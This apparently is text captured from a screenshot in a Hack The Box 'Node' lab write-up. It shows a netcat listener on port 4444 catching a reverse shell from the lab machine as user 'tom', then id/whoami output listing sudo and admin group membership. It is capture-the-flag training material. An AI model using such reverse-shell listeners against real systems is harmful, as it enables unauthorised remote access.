 ┌──(root💀kali)-[~/htb/node]
└─# nc -nvlp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.58.
Ncat: Connection from 10.10.10.58:36502.
bash: cannot set terminal process group (1248): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
tom@node:/$ id;whoami
id;whoami
uid=1000(tom) gid=1000(tom) groups=1000(tom),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),115(lpadmin),116(sambashar
e),1002(admin)
tom
tom@node:/$